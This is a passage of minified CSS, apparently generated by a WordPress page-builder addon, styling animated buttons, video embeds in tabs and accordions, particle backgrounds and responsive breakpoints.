0;}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover .uabb-button-text {-webkit-transform: translateY(-400px); -moz-transform: translateY(-400px);-ms-transform: translateY(-400px); -o-transform: translateY(-400px);transform: translateY(-400px);}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode, .uabb-tab-acc-content .mejs-container:not(.mejs-audio), .uabb-tab-acc-content .mejs-overlay.load,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode, .uabb-adv-accordion-content .mejs-container:not(.mejs-audio), .uabb-adv-accordion-content .mejs-overlay.load {width: 100% !important;height: 100% !important;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) {padding-top: 56.25%;}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode {max-width: 100% !important;}.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content video.wp-video-shortcode {position: relative;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio) .mejs-mediaelement,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) .mejs-mediaelement {position: absolute;top: 0;right: 0;bottom: 0;left: 0;}.uabb-tab-acc-content .mejs-overlay-play,.uabb-adv-accordion-content .mejs-overlay-play {top: 0;right: 0;bottom: 0;left: 0;width: auto !important;height: auto !important;}.fl-row-content-wrap .uabb-row-particles-background,.uabb-col-particles-background {width:100%;height:100%;position:absolute;left:0;top:0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {}.uabb-dual-button .uabb-btn,.uabb-dual-button .uabb-btn:visited {}.uabb-js-breakpoint {content:"default";display:none;}@media screen and (max-width: 768px) {.uabb-js-breakpoint {content:"768";}}@media screen and (max-width: 480px) {.uabb-js-breakpoint {content:"480";}}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-node-5d51a945c884e .fl-row-content {min-width: 0px;}.fl-node-5d39d5e2062ad .fl-row-content {min-width: 0px;}